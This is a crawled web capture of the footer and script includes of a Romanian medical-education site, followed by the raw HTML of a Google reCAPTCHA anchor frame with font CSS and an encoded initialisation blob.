<li id="menu-item-1116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1116"><a href="https://www.edumedical.ro/category/listaafectiuni/boli-infectioase/">Boli infectioase</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1119"><a href="https://www.edumedical.ro/category/listaafectiuni/boli-respiratorii/">Boli respiratorii</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066"><a href="https://www.edumedical.ro/category/listaafectiuni/dermatologie/">Dermatologie</a></li>
<li id="menu-item-1106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1106"><a href="https://www.edumedical.ro/category/listaafectiuni/boli-ginecologie/">Ginecologie</a></li>
<li id="menu-item-2184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2184"><a href="https://www.edumedical.ro/category/listaafectiuni/neurologie/">Neurologie</a></li>
<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a href="https://www.edumedical.ro/category/listaafectiuni/oftalmologie/">Oftalmologie</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://www.edumedical.ro/category/listaafectiuni/afectiuni-oncologie/">Oncologie</a></li>
<li id="menu-item-1096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1096"><a href="https://www.edumedical.ro/category/listaafectiuni/afectiuni-urologie/">Urologie</a></li>
</ul></div>
</div>


<a href="http://www.postavc.ro" target="_blank"><img src="https://www.edumedical.ro/wp-content/uploads/2017/01/machetabanner300x250.png" border="0" /></a>


<div id="sidebar-title">ROLUL SI IMPORTANTA VACCINULUI</div>
<div id="menu-box"><a href="https://www.edumedical.ro/rolul-si-importanta-vaccinului-i/" target="_self" style="color: #000000;text-decoration: none;"><img src="https://www.edumedical.ro/wp-content/uploads/2015/04/Rolul-si-importanta-vaccinului-I.jpg" border="0"> </br>
	Dezbatere publica "Rolul si importanta vaccinului", un eveniment organizat pentru parinti si nelamuririle lor vizavi de vaccinarea copiilor.</a> </br>
	
</div>



<br/>
</div>
<div style="clear:both"></div>
</div>
</div>		
        </div>
        <div id="footerwide">
        	<div id="page-wrap">
        		<p style="text-align:center; font-size:16px; color:#fff;padding:10px 0;">       <a style="text-decoration:none; color:#d8efac;" href="https://www.edumedical.ro/despre-noi/">Asociatia ALS</a> |
                <a href="https://www.edumedical.ro/termeni-si-conditii/" style="text-decoration:none; color:#d8efac;">Termeni si conditii</a><span style="color:#d8efac;"> | &copy;2025 Edumedical</span></p>
				

    
        			<p style="text-align:center; font-size:12px; color:#fff;">Rezultatele pot sa difere de la o persoana la alta. Opiniile medicilor, sfaturile si orice alte informatii disponibile pe acest site au scop informativ si educational. Ele nu pot substitui consultul medical direct si nici diagnosticul stabilit in urma investigatiilor si analizelor medicale.</p>
				


        </div>
        </div>
	</div>

	<script type="text/javascript" src="https://www.edumedical.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.edumedical.ro\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcd_qcUAAAAANS1IDC-3QrF0U3CidEwfqLKK9zB&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lcd_qcUAAAAANS1IDC-3QrF0U3CidEwfqLKK9zB","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.edumedical.ro/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1749196596" id="akismet-frontend-js"></script>
<!-- Facebook Conversion Code for Registrations - Data Center Solutions 1 -->
<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = '//connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', '6022251557851', {'value':'0.00','currency':'RON'}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6022251557851&amp;cd[value]=0.00&amp;cd[currency]=RON&amp;noscript=1" /></noscript>		
                 
          
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcd_qcUAAAAANS1IDC-3QrF0U3CidEwfqLKK9zB&co=aHR0cHM6Ly93d3cuZWR1bWVkaWNhbC5ybzo0NDM.&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&size=invisible&anchor-ms=20000&execute-ms=15000&cb=arrbtxk7lcwu
body_size: 45256
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="AxFc89OPqT1RaWDh05xCjw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="AxFc89OPqT1RaWDh05xCjw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AxFc89OPqT1RaWDh05xCjw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DmMK/[base64]/CqsKmw5vDk8O4w7fDkGLDicOBwobCglLDn8Odw5fCnsK1w6dYCDfDi8Kew6HDhcO/CA80I0TDj8ONw58Kb8OkdcOEw6hFdcKzw4NswqfCn8Onw5/DsMKMwonCjUXDnT3Cp1bDqMOmXcK3RMOyesONwq3Dg8OHJHvCtk1Qwoc6wpwkw6TCg8KXwq13wqDCoXg1bnQfwr0vw4LDuQXCpk9BwqvCoAtDO0LDnlViwrTCuQzDi8O1T1BIA8O1w6TChcKjw7IhIMKaw6bCqx/CoSvDnmQnw7ZheUIqw6NBwrALw6kXCsK+Ti/Dk8ORVg/[base64]/CmMO/ZVnCjn0ew5oXw5/[base64]/Cm8KiwoUqwofDn8KoCcOZw711w4dcdTULLCUQwoHCjcKIEhnDscK4V8KwB8K6P2/Ct8OlwrPCsEUaTg7DscK8XsOUwqcIYxDDgGxawrXCoh7CvXnDtcO6asO2YHTDoxHCgQPDhcO5w4DChcOYwoPDkCJqwo/[base64]/TcOnIcKOcETDtlfCllLCpsKiKnrDgcKfLStDwrXCmm/CicKJwo3DgRTCoik4wrB0UsOZSHUUwooIPRXDn8KDw4d6wo9tQg7Cqn1Awrp3woDDtkrCo8Kjw5RDdjzDpTTDusK5FsOJwqdUwrgEZMO0w6PCpg3DgATCvsKLb8OMemXChyQoP8OJAA8aw5/CjcO+WBnDlsKRw5hYXS/[base64]/DgsKGYUPDuBBPJMKpwrPChU3DkcKcw49YXDDCqMOiwqjDoXYQw5TDjAbDgMOaw5rCnjbDun/DuMK8w71YLcO1BMKWw45vY1DCt3QEQcOawo8HwpHDomrDk27DgcOfwrHDhGLCkcKJw7rDn8KRfXBlG8Kjwr/CkcOSZkvDtFfClcK7d3vCr8K/esOpwp/DgSDDlcOawrLDoD9AwpxcwqbCnsObw67CmEluIz/[base64]/DmcO1cHMJw7Zpw6rDocKBGcKcw7xlw4o+KcKRwqA8wrXDjgNQDBtuwpMVw7LDlMKawpXCk0N3wod3w6nComnDkcOEw5g8Z8OUVxrCu3MFUFnDusKSDsO0w41vcEPCpyMscsOrw7PCqMKFw5LCp8KnwoDDt8KtERjCvsKRXcK/wq7DjTZDE8OSw6LCucK/wrnCnmvCj8O3PAJJIsOgM8KiXApzfsKmBh3CiMK5LlsBw4MjZkxkwqPCmsOXw4zDisOxRz1jwpQQwqoTw7fDk2sNwr0Gwp3Du8OkbMKRw77CsnfCmMKtMz0JacKKw5DCp30WfwPDkXHDqBZTwpfDnMKvWRPDvgFuDcO2w7zDuU/DmsKBwp56wqFZAkIuOCV7w7zCucKlwopgNWTDmj/DnsOYw63DiTXDgMO3ODvDvsK2PsOcfcK2wr7CvDPCscKNw6LDoC3DrcOqw63Du8Oyw59Lw6UJZ8OeSzDDncK6wp/CgXrCscOHw6LDpHkdPsK8w7TDnRjCimTDlMOrPn/[base64]/Dv8O6YMOpXMKAwoczwqPDmGJ7HV/DlyIVKkPCicOOwrnDssOowqzCkcOowq/CpxVAw7rDlsKIw7zDuzhNLcKHXTsGURnDoS3Dp0vCv8OuXcOdOEYJHsOnwppKU8KccMOOwo42RsKlwrLDjcO/woUnRnARb3M7wo7DvQ0eLcKZck/ClcO/[base64]/DjMKHwofDuXMew6ZKw6NDwrE5ScKiwpcuPiPCqMOCfifCihc8OyAgSyzDksKiw4rCpMOUwpPCshDDuRVnGRPCi2MxNcK5w4HClsOpwp7DpsK2KcOWRw/Dl8Kxw7g/w6RfFsOxSsOPYsK1wpliXS1gM8OdU8OmwrvDgWNXJ2zDs8OmMQJGdcKEU8O5FCV5PMKCwqRZw49mKE3ChE0xwq/Dtx5DfXRpw7PDiMK5wrUuEEzDisOAwrAzfiBNw7kqw7JqA8K/[base64]/[base64]/DsMOZbxbDvB7DoA8zajBKBEfDpcOIWsKbRMKoJ8OOHcOpb8OdAcOTw6rCgV0zTsOCanstwqXDhTvCpsKqwpPCgiTCuDcdw5hiwpTColwswqbClsKBwqTDlX/Dl17DpxzCuxI/[base64]/DiwsxaMK/[base64]/RU54w6FFw5EqwpYbB8KCwoRWwqt2woXCo8OZOsK+PSxrRz3CjcOWw7MQU8ORwowEHcKtwq1zWsOTIsOPLMO8EMKxw7nDsh7DrMOOaTghPMOVw45tw7zCk3RTHMKTw6UaZBbCjRR6JQoIGjjCiMOkwr/Cg0fCncOGw5gbw7Vfwrg0EcKMwrcqw4NEw6HDkEQFI8KVw5ZHw5E6wonDsVY2DCXCrsO6VXAww57Cn8KLwqDChFvCtsKHa05eJXcJw7t/wqLDm0jConJjwq5MDXzCgcOOX8OmYcKiwq3DhcKZwqbCuiDDhnw1w5/DncKLwot1ZsKpGHvCscO0ew/DtSx6w5cJwowWGFDCiEl0wrnDrcKwwoVow7kCwo7Dsk1BXMOJwpUAwpQDwogQJ3HCuVrDqXpZw5vCq8Oxw6LChnRRw4N3CFjDkivDksOXZMOQwrvCgSvCrcOaw44ew6ddw4kyLVLDvV09bMKIwr5GS17DmsKzwoVhw5ETHMK3bMO5PAhvwp5Pw6BXw5kKw5cDwpE8wq/CrsOWNcOoeMO+wqd4SMKJQcK5w7BdwrrCn8O2w7bDn2HCtsKBOQgTUsKxwpHDhMOxHcOIwq7Cs0Iow5giw4ZkwqHDvU3DrcOJT8O2dsKyUcOoBcOZO8Khw7/CsFHDqcKRwobCnGzCsUXCi2DChBbDn8OjwqFKOMOYAcKmJsK/[base64]/wq7DjFvCgkXCn8KhGcOEWcKSwr7CpsO5d8OcwpzDjMKuLsKdwrFCwrksIsKENMKXQMOtw4w2amDClcOow7/[base64]/byw5IMKKJ8K5w67Di8ONdcKFRk7Cj1Z7PX4VXmgqwobCq8O1OcK0F8OMw5LDgjDCi1HCkQdlwr9Mw7vDpmBeCTdiAcO2D0ZQw7LChADCgsOyw6MJw4/Cq8KpwpLCr8KSw5d9wozCsmN6w7/Cr8Kcw6LChcOywrzDlTs0woBow6rDq8OpwpXCk2PCtsOYw7lmECNZMgbDt3xndE7Dhl3DmldeKsK4w7DDumzCtQJmAMKlwoNUCsKGQRzCkMOdw7hrCcOaeQXChcKlw7rDssKJwovDjFHChmpFF1QfwqXDhsOGSMK5VWJlIcOlw6x0w7zCscOKwq/Dt8K/wpjDicKKPkLCr1hFwpVFw53DhcKoehXCrQFowrJtw67CiMOaw5jCrWsmw43CoQokwq5cInbDt8O8w4/CocOREDl3SUATwrTDhsOEGVrCuT90w7TCgUxew7LDv8OjYRXCtw3CjyDCojjCtsO3HcKKwpVdHsKDfsKow708a8O/wqhKMcO8wrJcThTDmsKtdMO5w5ZZwpxcNMKbwonDu8OrwpTCgsO+QRxwegJywq0LX1zCtXtew43CnmIMV2TDg8K/OgwlYEbDs8Obwq4pw4bDqFTDs3fDnxnCmsO5ciMBGU8CE1sHLcKFw6JDaS5nVcOaQsO9N8Ogw7kWc0AkTgN5wrfCpcOeVVs7DSvDg8K+w7kkw5PDlSJXw48XcCg/[base64]/wqc/YcOKOgpwwqdwDsO/wqXCrMO+QjIow4lVw4PCkkjCjMKAw55wJDnCuMK+w7TCoC1qBsKywq7DjVTDjMKAw5YswpRSOwvCucK7w4rDil/CmMKYcMKBLRBLw7LCqyQ5PCoGwqhJw5PCiMOSw5nDosO/[base64]/[base64]/dScxw6xBw40AB8KpIsKMGWbCqMKaaMOKB8KTPnbDnWNgMwQ/[base64]/DqXIHN1UBwpjCtk/DlsOxw4DChnjCmsOMeiHCmsKpAsOhwpbCtk56RsKtMMOZRcK+DcOFw6PCkEvCvsKFfGIVwp9sB8OrLHMdWsKwLcO1w5nCvcK5w4zClsOxCMKEAyRRw73ChMK4w4Z6wpbDk2fCj8KhwrnCgkzDkz7DrEsww53CshYpwoLCtE/DnWhEw7HCpzPDgsOUCUDCgsO/wpp8dMK2IW81B8KFwrRiw4zDjMOtw4jClwgCQMO5w5rDr8OGwqF3wpgCWMOxVWPDoErDtMKywovCiMKcwrNVwqDCu3TDoxfCiMKewoM4eisdc2LCi3LCnwjCrsKnw5/[base64]/DlDLDmcOEK0vCt38YwrbChBQcOFrCqQ0uc8KUe1nCnk8aw7nDssKMwroGaUTCvwwSIcKOLMO1wpfCnBfDu3zDkcODcsKqw6LCo8O+w7VDEyLDtsKERsOiw7JHN8Kew6YswpnDmMKwZcK0woYsw5dnPMOoeGvDsMKtwoNjwo/DucKSw7TChMOQVzHCncKPFRfDpkvCj3fDl8Klw7UNOcO0RklpEyVeI3cfw5XCkC8mw5DCqX/DtcORw5wEw7LCvyoJPAnDu1gNF0nDnTU2w5UaXTDCuMOgwrfCnhptw4B0w5XDosKGwoDCiX/CjcOLwqEhwrfCpcOifsK6KRNTw6UwGMKkTcKVWStbfsKnwprDtRnDmHRlw5tUJsKOw6zDgcOaw5NDRsOxw5jCgkbClmg/[base64]/wrrDqm9zw6cxwo4Swrtzwq5aw55mw6Y5w6nClUPCijDCiUPCokJow4gjecOqwrRSBABfJxIKw6JJwoglw7LDjGxDMcKJYsKpAMOSw5zDuCdxGsONw7jCo8Ojw5TDiMKrw6nDoldmwrEHDzDDjsKdw41XK8K9AjZRw7d+bcKmwpHCjX4qwqTCv3/CgMOZw7Y3ETLDhcKmwpE0X2jDk8OKHMO6TcOvw4VVw5A8NArDhcOOCMOVEsOeGlvDq3QWw5bCqsObC0bDtWnCgjVvw6jCgyM9HMOkF8O5wpPCvHwEwrDDp0LDqWbCiDPDq1LDoj7CmsK9w4ouf8KLIVvDiA/DosOpR8OMD3rDoVjDvUvDnwTDncOpeDhDwo53w4nDvcK5w4bDo0zCjcObw5HDkMOOfR/Dpg7Dg8K8fcKJT8O/BcKgWMKLwrHDvMO5w6UYZWHCug3CmcOvdMKcwp7CksOaNloDe8K/wrt4I14CwoZJWQjCuMOmYsKIwqkUXcKZw44Tw4TDnMK4w6nDpsODwp7CisOXQlLCiXwDw7fDkkbChEHCvMOhD8OCw40tEMO3w6ooQ8Kaw6kuZSU/[base64]/[base64]/[base64]/woxww67CtiRrwpvCkUjCgiHDv8Olw6EFQyrCtMK6w5DCgQrCsMKXC8OBwrQJIcOHEjHCvMKQwprDg0PDgXd/wpF7T30XQHQKw5s3wrLCtVh0E8KPw5V7LsKvw67ClMOzwoPDsgBWwpcrw6gsw6psUxjChAA4GsKBw4PDqzbDnTxDAFbCosOkNMOLw6nDgFDCgEtPw549wo/CiSnDmijCscOhScOZwroxIkTCqMKoPcKWccKEfcKFUsKwN8KZw7nCp3t6w5F1XBM+woJ/wqEZKHksBMKBC8OJw5bDlsKYK0nDthQUZBjDqj7CqhDCjsKpecKbdRrDhAxhbcKDw5PDocKSw6YqemRgw5EyISLDg0I1wpJ/w5VRwqXCrlXDqcOQw4fDu3vDp1NqwoPDk8K2WcO2F3vDhcKJw44DwpvCn1gBb8KGPsKJwrEXwq17wpMXXMKlSmdMwrvDhcKLwrfCtU/DgcOlwrAkw5RhaH8pw71IDHQZZcKlwrrCh3fCmMOAKsOPwq5BwpzDkUVMwpnDiMKuwqRVIcOzQsKpwrczw4LDgcKgIcKPMAQuw6kywrPCt8OAMMOUwrXCrMKMwrLDlCMoOMK0w4Y9NDtnwr7CkBDDuCbCpMKqV0HDpHrCkMKgVwFQeD0Kf8Kdw5xSwrh/XyzDvmlpw5jCiyB+wp/[base64]/DmMO7w6dbf8KRw5TDvzBmWcKlwr3CmlbCgcKBV2VuVcO0BMKFw79bLsKIwoImf3s7w7Qqwp57w43ClArDlMKoM2sIwqYAw6g/w5ZCw6xlGcO3eMKOY8KFw5F6w5QlwqzDp2BcwrRZw4/[base64]/DmCrDvk7DvmtiM8OjB8KSw6XClsKdRRTCi8K+WnzDj8O/KsOQAgJoI8OcwqzCtcKpwrbCglHDtMKGTMK4w4zDiMKbWcKBBcKIw6N/E00kwpPDhwTCnMKdWhbDk07CrD4zw5vCtTRBOsObwr/CrXrCqy1rw5wKw7TComPCgjbDunXDrcKIAsObw59tQ8OWaErDoMKBw7XCrXkbJ8OFwoTDvVLCsXJGP8KgbGzCncKMcgXCpi3Dv8KiHcOGwop9EjPDq2fClyx1wpfDikvDicK9wrceEG16QDpNJCJXMsOuw515ImDDo8KbwojDg8ORw6nCi27DusKswrLDnMKaw5NRPW/DujRbw5vDrMKLPcOEw5DCtR3DmGYAw4Y+wqlpYcOBwoPCgMOYaTdhYBLDqDVOwpHDmcKiw55UemXDrmB9w5h/a8OhwpjCsGAew6QsfsOCwo0lw4AqTRBQwokWNigADW/Ct8Oqw4Fow6jCrUF4KMK9YMKWwpdLDlrCpR4Mwr4FJMOqw7R1FUTDr8KEwrV9VV4yw6jCr1YWVGUbwq85SMK/e8KPLGBhG8OmYyXCmmrCvjksQgVhSMOqw5LCrE9kw4QQHEUAwrBjRGfCiQrChcOsRUNXUsOGXsOHwpNnw7XCoMKIIDU4w4HCglFDwr4hOsOXUDc5d